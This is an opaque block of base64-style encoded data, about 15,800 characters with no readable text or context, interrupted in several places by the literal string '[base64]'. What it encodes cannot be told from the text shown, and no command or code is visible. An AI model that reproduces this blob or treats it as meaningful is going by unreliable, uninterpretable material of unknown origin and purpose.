6CmPORVogyBf7VwYQlke1LOSGgEUFiyUZocWLWwqg91RuC/SrSK2BkkSbjiXP6F8mvTFe4SS8rAadsHorpJciCQqOxp4UVH+Tkf6c2cODASqznychCNV2Trh3mevcJC9qcLFKisRBzhvWd8PbFums/mT8aKSgw6d2tyHjY/B3AuY5YHaexWZSPRC45G5I0wOU3Wy9OPksI4+tWsJ+Eii+HZGCcxuSMBNRSmhokkaCTaIfI1t6JyX3eAL+e8FV/Q3LBqNKPmNy8w1SSw5oVpH5gr8Q9jRgKdKuIvZuWT8k4OFZwA36DxVTGwvX3Dd0m3sgJ2k1rz4TeLAjuGfil4WCgAG3pqnbFMofamZU00MQBylPOvwsAI1b/b5nbpNPievvKsZ4RC2nd0V/g1e0zGUaWnQLS5C78lJ0g2MmxKG3aMiOzBBBmhv/RcMGAb3SEdIJIsSj9/seOIV+o/8sLhh6R/[base64]/CR8G+gf/+Go1/ihIKw5zrHDmMiBODiMiPGaNnUBOB2KxPGPzQHqVmSntuUC9brlx7FR2BnVzRw3JK642SCexA4cxABdLTsXoLhIBkNgRX/AzS7q0A9vC0tyoXGpMyuUpmL0QSBv5PFGS6GcavQeneaiJubhPjTr9CtbjFC4g6JpDd+IuLhiSLcwzOG6GAWM3SAmNmj+4h7QgXOqz00wHmAnI6MFzsVtT/fH9DgaBKD68bUMYm+1Z2njRcaKFe9VS0duUdfdTR2ZA14Um5SSTLAjs3jy/yT0hL4KCK1LZ1exFs4m9AAmxzqMSqrxtieadaA8y7i0o6EnoTNVMbD/DmxIYChJxenecYozyW61effzPEaZQkOSoCqm4giFWk/5kI45OyNMF4BlKUhsvMDpgJHbeF69t4VZBBmCdXHVK9csoNeZweDs0QBJGjWeXgDeLc/jJSF1/dxfMpV05szjLS+VPQKFh8Ls1AE00jLrjc0Zo2JvLoOsPljS+8LFVJtC/ngZy/ShK0Bc/[base64]/OpioNic3b7hkjK8cMPfRhKt/kj2zoDmCpYGy/MO659BnCXqI1LezhrUHEodexbIGCsrWcAVsnkGdDNpA5rgiz99xv9X6pIPETyZFNnOULVlFVhZn5sAIcp7RXX+WV3M/23Cq9IXek4G/4CfT72CBa+NJFZKvLaRwVUyp3uk4TI76UXj96lPruhCYjd1WbFPczDhHkckxs+wMvRKc4bbVvdk+ogkzdbnQC0ZL6xLifV0jhJ/ew5Wl0pixqB/n5q4uT3Lj9TJPcA4lUugq3VPVy5gH+IFZNMY6IVwSNYTE3gP9X3SLbYjuAPVUPABOtfmgqP3UE/oFihOQLEtOi0QuSZyJRvQQUCX6MOXUipFkuwl7cPHl9zh5tccfDFAqTiZUjJkM/b1XXaL7uQtWUOD7vSSNZ2HBUxP5kPDvQtR0yayp9qX+M9Gs5/ZCQ3i4W+GKcSVPtYMTFXvjof5tonVZ6qxPtIq7lKwXS4RAbh/d6hgE7lNZukUABD/BIEqJ50pWSjAAOsEJuZkvTTc3TaeMPbjtJCl2SBxaPxOW66/tZSJvmYpUNmKPEOfWHb6aiIXHiRKNWqVxYy32DPbjL11pjlwblu7v3D16tra72si+48rcn6kHzaHlRR0z01NO150mcATAaFzTQMfdk5M/nLCoeD5gz8KjIYll7K+gW3HxdcNuQ+eUeZcMXAmvQMCDP8dOYxdAsEt6aVHUf8RernM/8vP2TiKJCL8zcyXnjsWSwndFM+89tw0JsmAWb+eH5RHd3ImhKWrT7KVrLts44UMbaF7YwsebQAzXhrJv+0mlZpOnMnZpDvFYL51xYZTfW2sk7SLJbLigcYctuxcmxx43XZoAnZd7O6lvstCsi0aPFCyQC/dhH5vG4JBz0mFhYHSRJwNvpobp+Yv3t0ViCQfCPr+5scWsh2Q5PeZmsFDSiN+Q/83dQVSKZTEyNMenj9dy90Y+P3Qzpi1Ftnp0+kxpr4tra1YqtXdtiROunqSB8DlVbcX9In+3OL/3vC2RT90U1JmMwp/BR7qCMZ/WlIGB+P26c4CmKOn9CcOPjaNMyvAEtcQ5QTX7XCLIIQNzzck13vWFfO2UDvna0oPcHDBjUYwuWd6YPX8IHzx72Os3CGtkLb7p80GEdJJ3ucxiGgzScbZd/4eG9IagNd1od+v9NV18iaugQlBpG6ldESVnUY8DAgRZgjBu1yRUwQH7oWPW2X4WCGQZiZNwHUTnsG9dOisRht1RghDhzI6j94Qq2h0SlDAn9A9O09XaTdyGaAQE9lJF31o28CYA2VghS2G+343G3J6/MsEuASW8MY6qNlQuQAamGSbpBjJkdgUVp7DbsRFMAs4sEZd2kcgXmeu/XGVN8vTO6Yb+nv5OWpzaeuAZ4caEXriQT7gN5ayVrd4z6oMJVKhWAdxuIXX7rT/RLJpHD/ksNm17s74ds/MfqbLilD6V89rI8dTTWJ3sfILyJgo9uK0SWf7GJ/JJX3Wt97os7KV0s/mt6TmA/UfJCLcwRW33UiyP1Po8OeaS4ZqLxpoL5SeetL58wFQRtsZ2cMAvbOEOFwnxjn2USCDpVvGuxYyDVdFuobtr16aEPTR1fru6RrBS+nCrZ67zQPZyChDCXiCyYd2JbrqDyu4jETyLflz/dU7zWfSYC+N/yEeWcX+G4GLJM0z/bhOMgHb0BsjC1zoC36XrBWitn3v9bY4wPdTLeqWXUX+j2Oz9bbMbUOV5ZEynkJPX/QlmaiQa0rhkFiGr3JwdZwmqDwg+dCeOaaHx16LvYRN0ihBlSG/AkLei7bno2OmNhpDBrgrBxa5JuiU9b7ZFKDooabkXR5VQ1AGQD3EzULmbXz46olQ9qA3kBEProA67j5gm69ULb4JNl585UQc8W8nHE2GNF8EmMZBDjsqv6BADuWS0yECYN1HbrhjAH8uUSHScTSnuZ+eFcmezvT71DleetTlNlg4AIEN44tjsXzqjrX1CePUtaHNU/oQrK8Z/a8XOa9VIOLCKL7UuTAFCUnCEGjwNAx2B6+vau71HVzc62V5lz6aZcK0SI8zwayiOYwzGmIV7CJ+TDimR72rsx5mm40AQWYBo5Zwj/FuUCiFc0vFQwlwOaB3BtfCt75elacVYh7w/uF0LftJjlw3j16Svkq1hBM7dmZAMHudHNUoKKisBOVyKLZ7iFyl/00HPBcSNG4r2Y3LBNColkMmfUuZbeVaRtrZdIdnS37/YCeacFn50OrBjcEaI5XGeyngCfFxkhzY7Qs0Sc9EthDM88F3Y7/N+5T1hzs3U6mOBB/NE4KoyywcmaYk6yXJ1z6nx6pj/pKFMtaP5uNPDYE2AHDNb72vdQudyM+NliRFxM4tA/KD/5TaibDcKPA2g210COjiuZAIX6C/s1A9YPJE6k9NBSk514CJnNy7lRi2yC6mI169Rhbqu/2hrB4mLRcri4N6nKSB1wt++ECiAynVQZfxCG5d9wo6poEZRSQ7FYMQHFUMuNyxNYOJSSSN77s/XWZcNRHHrz2IMuSeAi6DssWwDDlqztU1sFcKyKomBXIi2fTJc53/dhPveRFwEtFv1TYj0YYhpMHz44hRiQC2oWn0gN0ft4r+AfYt/+kz9dbh5hkUtEWDgNVTOgDtyGR8qwCdUjEv34nopg4cvBVR9YAnHnAYcAMmBRQvsbE5VufjNMs03jcJyMVzRgS7yLtltvGz5SWHzYN6nlYtebXLLB/oVIHg3379d9G4RC3q6P+ddGk0oFtlzN+kSc+mNXmFdRNlor5er9V9l9UCgUccRiXM8ZUCJLAkXLFGdZ8VKRBcFiF2hzCsBEyv8Bq1c0Uwf4+Fu+bvxr3VPzvKZgS0iEcm809gAK9gRF7ok734k6c1ZsfWwdvzY2Bpuy+wlJ0kvfXcW/+2DygPjGEmzMY/8NA3lBLBAxFqAQjUcItHDlmf4FARDQY97TQRHc5F1S52h6jgU9KMjm7RlXpvUVn/qBtwB/PKHaamWqdR8e7kB3Kc3MDkwK2/BZ7mdpk9/4uamtSxpB5dGwCckwC/Oz8eNA8Aix8qIo5AbJ9hu+y9puJHQ27VMBe4JlX/QuLQyMwG+XKIwELZp0AQRiY3kGN5imEVEdBX4kkn1Y3R4NSKd4viRjtEs48dAeHdk0SrfxoXI/VxLqgpaPdbppUzeGzt3Gl9Qq7lSkRC1aT1xoZvZfEHrTGxfIe8fwccop+JcKa+S1qARWdNg+D57KJxYCE+JEMz+0/ohtzKLljXA1c/sWNj+gXu71eaVlzIpOStTPgF6dszi8MCUSRqUuIg6bmSLHJCVK8ZXlZ71RMn1a5eSjUE4fJVzRalrv+TQ3qNqjiLZhEp3W/oIpTM5v8gwpyxYMjgddCgC5/gOg+xozVV9TbShVil6/VvQwh/UQoQ1Ri0lzwyXNvexEYHY3v8iNQJQV6EGW358ddWq5SbPEMYjQHVbfFBTbcjmEIe83QFvjrkf+Nc7+6NWMEq+T/M8w7C3RvXexJUzSfzN/8n1GqJb70kFLTbYlHEOoFbtAUFy6a9lIRdiKnSXKYss+CecfUzRf9x/62wxReRc2gtduQM5ogqpVFKgXkhTQg1AekvrkqhIXEWMQUHrFqPkkJUDCic5ndxc1pOLmxTULzxroRAyc2Q8XH3ra5rQq0HTVcemhLEv5qSIiwDEk1Wzu/MpFyrgh5p4OIIWNHarxyGdiJN8aQonYQyhfUnuj2GuknY+nW0JH+FDXbj6LOoCrhkpiGVnlBP87SfUscB6h0wAhkL1rw1GPYsfoYMjs9b2Njp1pTfwIegHrtrTEHlRhn+9lAJlcfFY+y3YpS/fZAGRVglzZ0/YK+BCa4HMX8AWunytM6JRyKxe3HNgTWZa8AM8ytBntQFWfYiq0eYs5+Spgq3dDovGDUt5q9K+6aqZzMk54s97iSaUdOmOhDRUFvP4+dFGD4xl5EfmYqQG+zZ+ZeUragiISdLqAIzEzN11X/o15VyWT9tGwg8wqw21Jxy7zyxQkyeJaD9shejvcsKC2OcE/h3qqLnENlengy/bd9tNnPBMDoiaqmS4gFMXejOyjlN4LrdpqB37O5HArRR8n1eB22IzsCrBao6yAbwIHZxALnydBLdO8YthsQ9UO9M0O0qUtbpGY53KKXjdUw4U4dq/ecVAH9dcAKxF6HQ/92fJmGzFEnrBr8+62/SMbpf27GsRP0/ZehzVqzHe1NCMKTIGW2arFHr2nw5ylTtjAahM3BbIokQ+PpCXkuG3SqGjvavb4JhvF2Mb/1Bo1EK3cbvDff2R8hyOHO61PcjHK0YK9ttSUYIgJ/lWqsexxlssWeWYpGWwcEY8+jfSLyvjnMivBLfmkMPKD21VNrrZs6SVQC3qbboqxtxU/65ZVyDs57Vmd9KdkWm7+AF2Jixvu2J162wCcnVCUCCAnYI8ehvLuerNZvK8RwUQcg6626e/m3ujH8hzVvTEIdobj7E+a2Sf4Vjf4UZlfgWuZ1/CAvy0qVWa9nG1wJsFE9S5NASsmMYMBE2Ea0U3I/2hhgbKNyesVdFwEfBERCLsHMYX2THD/XPqXtIFYTd3Gl2gzQwkriIAXzOstsmb2wU/XsYOOV+aYwI9EdJ8xn/alkv4ddecrnThFdN8bYCqMDVsXR6CbaqvhH3sOwhOgm3OQG+Z/b63mpxleItUtY6bN2ecx4wakc5iYDjYiusHROawtqYVTeBidvG4trbbWqPNiGu28LjdNBqybQYeshJ9UbWvNTsaJGNrHcVaZclm6Sh5VZ78NmVcW7NrdDi8X6L+QwO/VcIBI6pZOkTitAny9efmJ1N2ZirzWS3/Cxc3kMjwxGISxOTA7e9NkZrVI4JWWmRkZcKOEx5R8dLTLyT47mEM5HBt+TOWjTvKsnJWkXK1g1eQFaeWb95QuQezez1IzyAYuH8me/8ed1cZZ1NkB7pVguaNX8buaTwe70BHJvDMpE9GsQfMGXKp6675lbGXLDNp8jUWLhIYRM8eFdxpHMrfDpWT4lSAGNG4uiJqsemyX3g8S37bMY+eHXyMfEk9Y6b77CdwiIs/W4F++iKuVT3E43uTHYMx2j6t2YDsvQrk9P/879BQ/l7Dr8ba+W1oTZ8fxYfmlHNpeujThKzxn8yOuxEwSAqf2ll/6xh+kdHk5mpWO+8u6LnqO1I5vVZAmpqvftU7/XfQP6ITDno9j9XDrmRMvGC6Fw2KSsXe5ywxVuUmK3BEc+qcxho0oUS2naEZ1Uo27Rd+RV7XqkBlduEzRQe1EGtP31LTKFLnUINOz4xcOvH2HA7CXuMYFfmtHZqc5xJ2bb6ppIR6dfa+u3KdXrBeCS/ZwL6cPjbk0cqld12jpux2s3yHr6yW7mT3Hlj7ccixTX3HLLy/Mzdt17s5ExM47TKMJU8bXoV3HyH2R4nD3ZeCfqNecxc2PPDCRpLBgY9AGxU13ZWVapVdQ5TT+9pAdiWey1hrE65Pc4alXrQrZlVdI6cGSLpbc1o1lETN1/O3ue1gn4nRzPOqvtvt3vDL6aEcVAqtxoFdl3Nv9+JC+2wXatK6i+ix0TC5/tKaY/W4OkNNNJ601KI840kwy7VIN3NeNRffcDsvo1itLIuYFcRJkrpTZcCRT+cRleNmR4CHSphuEeegbfvYzTISncgJgsitD6Ty5YRziOz4lvz2Fru58A/[base64]/mXwv35OAcXLP75r7gy+RWo2/KMC2jRCcx+XmBSg9hVmnmS1vzNYye3S5iGduc9moEYzo+XjaZw3Od4zlsQx4NtiGaNBBiCDgRs48MoRVN69FhSyNA64wqAUWbJy8+zXNUkmppKy/L+9gjFWs2tLWWbA46aR67ww9AeOQd53RGxTX3zxTyEEhrwGryK2+eq1hjT0y7qsQ7Z0IHW8xZrEcQTQ/Wxz0TMcJ4Ux+NuCG4/4EJqouDVUr+hMonVSJa6vYMr052yLemCDOTJtVg+nwUlfNxkN79OiNsEV8BYpy+8FiiFz+mG966aCiLOYpZuD8zhiEJMbo2KkdXCifYC6nvPrHwfdmXxtYfQNwQJ7Rvewfs+Rs9/HOu9HitEVUwgry630QPdGFq5ncWTuR3w611GobnKm6VEEUDjmLg6AeRqYV/5+SzKHtz/BfzR5PYe8OxHqC5uSBPT/+m+OMyeF4jx2AelhrfS81OMhl5JKv/m3jSENt5SNukUwwCWfQPwmoTWBUpa+usTTDbl6bu1kbMa+D/QiKewmLrcHRL0Wy3xqtYblt4lKbfbeH8p9XCEOEHNGeNKUtepegGfZMRHvi9n7LIWvEQgPz+iYWcIMPRUaklmokTM43/IJa7zSt5+1em2wwD4lJquTtoTfGoiTkxU9tqVhm/IjoKC6GvqTl5uIOZTtBHylJt/hahJTkZQCdFrdCuiQOZRKJuWmJIUd2ADrjy4fcSqv9GQVc/WDaoX3RUQfAat75dAkrYA+n9jav7+mWYz+uo55wVv5AFU/NjUWu2Jm2lM5GrsjWJ4IvHAn189Q7nIw38MHekvtfKaH1aVmqUdVZ2x2U1+UkU6PcoJ7OX+YQfxbvKR/iepjfrzGGQm5lA1uTHgZZbWDABY3XPR+NV+AD65fLQKfELbO8HJXaMlZqsHdzhzEQL7j5DBdOqB9sS9nKTObJlG/sQ/T11C18lGchCaNB9Ka9UG3P8gEqLiGFWykHSHyi71MMCV+q9h5vbTSksGBbh5XzwPN8RsnXwm2NLnagl/Ryt3tMPY13RgJt4QsPT3Nuzz+FDkE0+sXHm31xv5gBkw9hQTFk4czPC3EMvKUnChzWGgah8/xUF4owiqLLv/3nbgukpsuUR8SBCzkO4CExXcl4HFovUfh3tGNtBdxLmrfX4/eMQwqYtZumogk+V1lmQKhKaLmR6K23gp3BIRI5i40rYHFTxTY/[base64]/i7qn+lZbGXULGtoYFg0FyoBQ6qb5OW1WycfPp4zBP/9ESHRdxGTdn6xmOJ7MGG2Bi+rV/vM1axfk2J/doKRKCkv51rmAYs2NoqXliyXnftgvvdq7+oH5suM15R3pm6cAiNamPFYtox7CXfngM26lTOJZlJ0HejZdTBtFBvPJIDqFdTrFBtn4uHmYuJdLA3DMxoHgU9A86oiVJdWjD9PwIs49/7oqpFweLzKRp5f2KpojZqrAuFfL7a/5GxiTO9/g0NGPSyV/oCKwKWyvgz4CvxasiCXoqKTjoht8z0jS7zYU3rzfx6l/+D3hpoizWaAkKs54DEPIFkS0ol7TFDa6ueGiNUZe7kXsoCRSzunhczIBcGyMfjvhQ1d3tjmpJvoO+FE/vDnnmAGPdCccO8l8vMttRFNBVKcG31+I9QfeKYORd4LhmVcWKrykdTVqZvbthHCogb9htSby7CgKgYNMuPlFGjOyVlJY9lPyk8HyxfPB79pXjFfY+aSbpcO4UQ7+IglhVJsbMN2IVPDyqNUyC9DnuWT160t/i7Xe7583++W/otQwxL2lkMmrOtsFvoHZrqTymg2mZ2XXyK+7HLvM9APB46vEBxvpRU0AbTWg+lxp27CxqMZFH6vDLPdgj+yOP/[base64]/IsQCLJWef+aBOCuO2o9TeGC6YtqSV4tBUl2joSV+snlXmS4ianjqq8Ev/I4N2EW/+NGfVwebFGDUkf3nXylE9myf3ard815klaDf5ZPS8+Ud623tbxUMbgYicvNkKkXYTvko+TYavpZnE8BvJdAxGLEgqtczA0d/NItIcnNTMJGAdBxvX9kymPgaPWSlyQ0K8XFlmccMg2nD7Mqux5RoYVXe3WLdh9NM0w30p+GTdsLoL2968n8FKHdGztEfDdOvJUBbZ+D5f5bxAFt2Ifp6NmgJKdjtZ8ZO1Nz9M1do9v9MR33wG/kg+3LBEYceoGFFXNNrpA1yz8LildEBt5zSFBaANFiKIheJphKRDb16sE/wNDQq1jvaFy33Dp0GWyQzMXzoeVguzgCq71FQTeBh8qGfAcjpsWm3hJCDuauJsgOkPTQww4Aw5G6I1ccZ7P3/o8OcIMt7EjzsosxcO5R3tIlEOSavQvzdmXgYVMAPR3nZ43/3nbS8m12MBUkzgqIuczHunKbh/q8sOCsTYuA06LYPSq1cjBEcCtjxNcHO8bmRqQvOFoKTXYAk+Pu0/Z/viJtOyzpfalrDOocKHAOGxxqnXJdlCyEbJPK7i74nnHNoAakEI96e6tCVqAaIAob4hXgQIFgfLwZ3ZREWLBxoVFYOvKNClmI6KI+tjsIN5x7FPpqdqfiq0pc89aavJm3RiDC4UcN4UPgCV7l2IU/[base64]/gl+8eWF3VwU/TdgJTPtrLNYTR+kS7xdDpNurMQtTQDqLz5UJw06/u7JJ9EJ5U4Xwz2iUrT3RJsbzxtdrHifcSTtdLFczpmtKdjhElpgxBwLq5Jx/P/y9FWH3RcRX20GzJenX0evbP7dbMhF5akLS9Rvf0gFyL55I+KozzlH0ZKOAzL3mNvNGtQH6JMAYSLouSXBFDoVFeEFFQiPLjL9821HhnldnNIHqynsOHzEP8lQVKx16ILLBhAkghc5tspAOhfN/Rgy2H3RvxlZKpEic6WK0Gzk8ItaQOtEIqujOiFBo9HN114W6YKSYtLoBV7GnoHnU+QZu87VNoTLKx/7j/2hTvOvUPFq2Y59cDWcUoJaQTQqc3dw+/z2HF8m7Ac0VjTcHnZJLWYiMUbQIPzVcwKoajKRvQQGVI86gqWr6tTD1pBCtmyUDrxVMgDeJ4bnMHh8MDr4GlTjLL6d7BEbLDV+DQOIrJxRWpLLbqGYGKmNeyDvL+rLmBELmzdfjDqbmoMWVfJiCbWbzuatJ4phRpkl+9Bx5auCZRMLP6/fO9a/DsT42lkQuajvqxcy6qJBXRenlpp006o7Fbh9RyeNWs7hS95IwtSsUW+M7uV+qTRc/5Bw7DiPDwOwQjT+af0L6YpcYSHupW8AqPWJ28kayrb8Uxs6RaF3S9j7Q/8Uv5mgApXrOFl3VSuozSobzzebwZSKw0qc2vvBPUoTZZbnGT16xr6ieM5jIJyF01xJ0d21BB3vzXjWTDeiM/jZsx9SRo5DJT3xlxyjcVw7/BaBOmmRx7tEYupqJWOu7L/vgr8WrTnWIEz7XrGtJHHAJm/oauCk3ZB7UwPNC7qgZ2Spr9QoFbNxPZ3TmnU88tF/kqIl0ebuWXY2KwLqvIdV0NYxgMCGcIC7pHbQvf5NnWFS0NQn04DOnnoY0Pe1/f0dmplosGeJpl1PaDt3+eSIbm0KVoeEac0en9mc/QdyDkwZIR5VTtV2X/eMWPJ9l/pZwweN/BjzhHbE3x5hldF1KRtU4LoFMC2G7HrbYzLBptvZ5E/9Zm9nBVdi7X1XOBC+Tx/MGlhjVzH3K7K0dKy19+d6HkmKOo0mu2rGD7J4+loyRCqJh65j8q6WEy91rbi9GGvXONYvIiw2NE+BT+XK2thk8Rj+oLnq3s6bUDgfDHzvlnizXjCLmclIZocx4YRdOUniYNOFA3jCnrmRiH9KnS4ygLCvh6ASVyD9IIW/ojgyMCBMKKte/pWPe5m3sTO6rzaMq7lHSDIGRuOBjQSpvyNvh08QjF3BHFfOj0357YcKfhcyZIUCYyas8x1ehhoyTGydjsDSUm5YVIHNNAvqtTDaILzgOHCTkXSZFzOEBK68x03AUo/8g1bWTaMUGuPjJPk0X31DxfcZpLW9TA0s0IjwXvnyx1MBGZmn43YmLJZoBZN8RSqYH4PdRu6WZQoPKw2hEy2uo0OzgYHPxX83WANPpJWla9pjl2Qr641ah/zla2d/ifE5VAMJDLMW8MFGBfEIcEjkwOWpWp9A/ji/[base64]/Ngr2wejRBZnoYDA3eBUhwmQoJyc0Obeek16o0cehWufIHQlCViv/h6fxH4Kmj86Ne7wUjWBEqvB5Mwk1iOdmPQ1241HwwiY2Z+GyIQ09HBMdaxd2kU/tEIBYi7j+vrHuoEyZMNzKHSgMFx0GqLp9/tth7HjK7wHE5+G8pRtoUOwPmPoIsm7BvmafRoJOALsiyIcZSy4iu69JFLWtCn5cjkpEI7ChQ8ZM31PLW1QGwxRRwmRjAOz7j5OabjmNRZgV2fCxDFNFjj0w8pRMB6QMysZvLaI844cxXp5d4v0BGATjHO9eAF2SJWxkqO76ZolF68ExapRXsuEFGCl2YUeU+/V0mOO+uwGNxrEYxsK2+L+h8+/ecyM572APQad5r+VTg296Z9UJzJcx1dsgvwCjmul/rCN1wx0wckfhFjPzmGKmsCdRKlu/7+V2bCF8zHx1quIDInvxsvCxEmcIeOI9lmhDPSgs3RDcyaTaWSgvyRWBh2QvSmLmrbmH2gZNjDY0ul3Z7qPRdydxaazZerr2i3XW6tIPlhQQs4kkhtVecG1QAJQjprtmgX9yx/Vwnv2vjYPyD3SzDjfzwDgs++yG1CUFLYn8th7FGjyOlpCYrxux4fAOrC/3uV1cwPSxptTbmqeA7xFMPJOzzrFtjBT1SgtIXkWS86ch6OVprjVWfp7OAO9PfKwV7Uw1/2dIj9qAf0VO4Or7Xat7vaxD/6LvRRLkq+kZ2R/EaIVld+NCJPVoW9MseFk/3HIbKdqVUbJ/bKD/FfIcKHMOhVUQs+BpGPMcfwXfVTUHddal+HRZ8IFPni14JG6NyG3I3ZTnp33H742YBQP3hzJf/ZQb3BE1D7W0mo75CPVZtGx7gQ3WjPmh+q7xeEOH3kDvFfV9y4WdcQUVvLOEL3HWxJLn9Qz5+Egsboj7lhFaR0SyfJj1wJeUu+uOcR/TvtybNldkHgNk1eg6DDNhHcCenJMeB8+ItmvCFmt/UQHyfHrMetoCgYfmW+W8BMYCqIucxnZ4ECS/[base64]/NjBw7u8ZWTRb7a6Lir8hu4hbjRRwtAXmuUpvkH6v5H37AeqvTo1BefTawQScKgemZP86DucrvcfWGEiwJq+FPeEbRSjqxIQuyqfpN9rrq1D/84vUCQOlYL/PfjmWnDciAP/pVRtLcOXkU9/vUJLJfdQ6BroplXKNKwTZiogM2471T7tzxIQ/MywAewweOSlh4RHYJAF8X8h+qtSxYIv4wzcFv0Ge9/Wl0NO/jc+nqq/LIoRDpBp1ZKdqvUIlNq6US8tordCzhLSqaMq9xXhLYY8NmnPdG567sfkJseQZjQb9+ZWzIlWoDheLDux3Pr9BvTTeQn+Ea25Zz2s30aEHcPEWjlLSE7QY/NXvq0bLuRFicky5b/O3LN4U6NUEQJMet76kxHqFOdAa/OOLrkORZuz9OTKLFYYWU4xGEkGIrWk64egSoYZI2YKVhvckFTEGsHxIHBC55J0vHiknBmK7cnTFe0k90UDuby+tNBdgKgTCj77YU7IlNWyYEb0k7w9ngaX5J/XwIl87mUGWHz6gQsJGY1yhku6ib/ujC90UrG7i8HEatLrwHoZfpEsIYuaPTVLKuJYdU+jjv/4DU029R4HQfT6Tf8SwmOFxmkpIU96WuZJ+JXQBKLPvCcDvnZMZOWiyl7BufMaQWPgX5jV71i3kvK661bFywDn9p9b6q1HiS1/aKLd2Ah+mvcitLG1xUfqjnsTvFOH7ebAF9axeEM/LAYJFPSJ2/lv5fhfCceR/Vvc827DjZXMrbKs+uPDmRDyD8ZxHez9Hw8FkZMHwCVNB/[base64]/ZA2xYTDTrKobaenNSP/[base64]/[base64]/O+QyYVdhB4Ave4RxMDAxYY2W8qW8CaBpADNDFGIB9Z67OXWmJdNvJtLCeYMbzjYKJGTsfwKx/wSqiAeXDK1pO1q6W6hFow1Ldt8E7ZWBCgX0OFcG/22zma46M7MbZoovs2Yp4EFMOVKEvf+haKO+ijVBUzb/BhvUdjsp1rJAsXZjVefbUm37gdbnO27QEGzTpCKa1PggBwFUbiGc21qZiDciNEvWU5bSr+a0nYwrcer5+/J/ljvgt51hWn6InxxUwA5IiEB+p9S19HVOA+/dJjC5RrO25Cfi9DQySYK4MMP2kFehTzmu9lynZUWk54g4BNsVS+sgFvcLoElAgTX2pHpmeSIhr6cD+0R/X8D8yGYADBqZ2TKBJLISjUdK55kLiWzyUgyqYiawna0o7z//si2Jf5qG5ZAMUZT4X49lQc12Vto9HrxaU+kCKQAnl6dGb6/RpjH6JNGxpHey5SHAwjxMTaPydK0lNlEN+SjNVl53fSGgWiSWwLj6ZSveSgMgLnOKnMCsbl61/[base64]/ZaL9nHLrS4/TcLGy1ymohJIN0BFmRtdMBjw6z5+DErtlqIb6RpAlAP8E6ZMr91u43j1D8hEVHdlu6uc5sjLuEgs/Y55vk5Ygc7BxrXv/RZmQGsZRmZ9FquU0croUANyHp+C9lOIhY8oSTYZkRJWbanoD4fEbBGeaVXbU80g2rgnmNNUo8iiqyIkuWj0qvsOw80oND9CxQkR0lSZ6xPTQXzeuD4TPhSnbpEUYYn5koBqoxuWz9j5DhuDclAUOMgoKzj/Q+sbUEnuwzCUYv3kgr/r2ZAJWDekdMka57iE4JMrLNW40+DaI8PZ6y/rI0weCTdqAv2Hiuj6MPv4iXOPcQcWy/1ZefHG1qhILANyHeHOrMg8gePIJ3qzkBmBwYv9It5FkuQxbZo0Rmn2/vVPq229YqOE4RuB/Z6pnt2OZukStd/e5Z7djsdq9F4ng/o60TbnVkWUAAZfwC6OolN87ZFDNWK0o1fumPIsZKRXi5ryAnwsYemrXxhlXQ08aOxxwxf4GTlstjz3UmQ1iG8iTlWINVXmZ4d6/Q4UUy4QDvxLetxunnYM0/eVY/TttykPUqvSUcQ7ScfWMDQgOmiYfkWcIBAH3ONJcARepldzOPLhTuPcj4qBz0uxHhbTnsB1teowHUsUy2EOdWNVMk/7bvd3+RtVaDMjc22tVORHhuBCWkg696mDKMqJwDXoDox4+FCYjUra9VocjZBrjRQkKyUj9Jyd61iVxtZs4ay//3ro3Jnw3zXfGUILdROLMGONGxxGqk/TWUIt4fobLHlOQoNem+wbPjn2RW5f9sWrAT3eVHYLbebbVya48jfObmSS+sNl7Dpl0Tpnv5K99MsdfItqew/d7mAwyFyrnXeEXTQpFzGT7KBEi9Z4wcXMjqyXNpq92cfsd//CZgeTHKp+WHB5U2oG4L4d6fq5yCoVcbLQH9cVYXtHvb4dciBSx3tpwBtPPeYTnrwga85RYRNf21ojshW9c0LUF2weM34dsxQjKcS9Rf9IHqSi1YT+kj/fWtewTKFmgQpaqkZyedh+uCczBzJlTlVs153HxzA0FXHtPXOXuyYTwuh2gg+bEHZ30PLp1YpdVs16gDuvByN/[base64]/i0VYD72IRQ7xksXmHs/IpOdvP2sl0FP/ih+YSJZs3/IRRI5AV+jQN4k9hPF1Jp15C5eofNM/Cq+qUYaoZVbtM2gta6UVcGyITySqp2QY90VA1pXFBWj+DC2YQ98+fRoLeKXQNb0vpHZRhbx/e82EYB/6Xdlo6jXSDpl0r2Z3ydd8Q2aKmOTT9GaGejXM+WX8Xp0dgli7zxSwGvFD7LKIVDIzUhVDrMDRpB5EnqPFhCqVlRfa+EGrt6K4HBflMKlyNRlbDdvaj1JLthhH1AHG8s7aEiM7ZhXSbj+A0YhfekfapZURl7lMabMOXfQZN/jveEcyPy8R/yuu9WL7Upxf4dg0aTN5H6EqOwqkiNvgR/n54gqp7TQt94MxSYeDf3cbbIVX5V0HS/ZyL9VlikWYoi5RlEqFXgqkXB3lqSr1f1+WLasxhg3bBeAEJyB5OYzlbOt128GYP4wm2oVLGT9yPtqv+Wf+LjWHzElpz4FU2+9YnL3m0Z6BIicJ1KpcDXnez/[base64]/[base64]/gaY2x8Bpbggw/6GzjwpnNq7lOHXt/sAnfQrjApBxg7J2dKyengcSDQXRWc4N0ecnCdC8meIiEfL3ylVwtU9RLPj3dq7yQT2M3vb7hNG/+tuIjWB/sxVGcQMkGAHB6F0dDzhtHVbrGitTH/hnNUmKHsjPr1FqTGczXF+dfOeySxlL+KlHwuUNh5oMxu1oMr/PcfslyUzeiWqASRpVXYrirUq5P/rDPkLCMnBXjwb6xlH/AIogtCUsAV9To/6D2hFUgQjD01zSZrpXGIrpJmIJ/8w1tlzbi5JklbrmsK9GzuMFmX44Cb8he2JWNzEteYQZBuUNxXKfifvCLElfT8G5tOroMy7DjXtl2qGl9q1GNXqKW4j9X49D1qpUPgS9OK+rrBpjdGAabC4HVOw86wr7+seIEZqcQL6VhsosLBFIpKsec/rIgKoJC0FbuesplU+8qefz2snOJL30w99pJuR7bMFxIElsPUxrG6HA3L83acveZS4WkIiBtya6PPSZDEx6kPlxiQ3PuITUlv4l5kFEa1h5HLYiw8IJKZVUtYfSNv0QDknIbnl+/RIKTBJJky/QYLpBho1n/mLm3s+sRfIbt+kwy4C7dDBdIXcRY3AcnEbzjSvD1D2TJ2xeA8DWaAO6FGFY+YWbqUURi25djSf70KJoc51S09hVQdEhh1ybSkPy7voEPo+llFWJ+qMvLdh0mtm8QijNsslpGHnh71GQwMHhJ/nL4qK78NstlEixv1Jx4wiRdBcePAaa/bpCilQd/9Mgs4xv6wbwMdEsjN0ZeSp6RDlXhWnVGnGREiLFQpnuNc4cVZrGD537LlTXnJTPA24c3+5iXhbBOOWUOtfqrw2ZdKNN47i+G/4LDmeC50ui99k4SgZh044/ogm7EHb+/bGWitYlGTY73Qu